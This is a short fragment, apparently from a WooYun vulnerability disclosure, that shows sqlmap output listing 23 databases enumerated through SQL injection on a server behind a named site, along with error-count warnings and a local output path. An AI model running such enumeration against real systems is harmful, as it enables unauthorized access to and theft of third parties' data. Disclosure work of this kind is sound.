 available databases [23]:
[*] AD
[*] Archives_DATA
[*] Archives_LogFile
[*] Archives_TianYunaData
[*] CASSD
[*] clkxw
[*] ComKnowledge
[*] CpaSystem
[*] Expo
[*] HS_KnowledgeDB
[*] IR
[*] IR4CASS
[*] Jiance
[*] JS_KnowledgeDB
[*] LogFile
[*] Lunwen
[*] master
[*] model
[*] msdb
[*] Oblog
[*] SubService
[*] tempdb
[*] UDOD
[23:26:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[23:26:02] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\test.cqvip.com'
www.wooyun.org